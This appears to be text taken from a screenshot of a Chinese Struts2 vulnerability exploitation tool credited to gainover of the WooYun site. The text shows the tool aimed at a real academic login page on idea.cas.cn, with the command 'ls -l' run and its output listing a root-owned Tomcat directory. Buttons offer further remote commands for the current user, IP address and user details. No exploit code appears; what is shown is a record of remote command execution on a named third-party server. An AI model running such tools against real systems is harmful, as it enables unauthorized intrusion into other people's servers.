 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://idea.cas.cn/login.action 检测是否有漏洞
-rwxr-xr-x 1 root root 1563 Jan 10 2011 shutdown.sh
-rw-r--r-- 1 root root 2109 Jan 10 2011 startup.bat
-rwxr-xr-x 1 root root 1956 Jan 10 2011 startup.sh
-rw-r--r-- 1 root root 26532 Jan 10 2011 tomcat-juli.jar
-rw-r--r-- 1 root root 241274 Jan 10 2011 tomcat-native.tar.gz
-rw-r--r-- 1 root root 3479 Jan 10 2011 tool-wrapper.bat
-rwxr-xr-x 1 root root 3472 Jan 10 2011 tool-wrapper.sh
-rw-r--r-- 1 root root 2113 Jan 10 2011 version.bat
-rwxr-xr-x 1 root root 1567 Jan 10 2011 version.sh
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
地址: 北京市三里河路52号 邮编: 100864
www.wooyun.org